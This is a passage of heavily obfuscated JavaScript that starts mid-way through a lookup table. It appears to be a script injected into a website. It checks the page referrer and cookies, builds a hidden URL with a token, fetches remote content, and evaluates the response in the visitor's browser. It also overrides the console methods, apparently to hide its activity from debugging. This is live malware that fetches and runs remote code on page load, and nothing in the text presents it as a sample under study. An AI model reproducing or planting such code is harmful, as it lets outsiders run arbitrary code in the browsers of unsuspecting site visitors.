Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};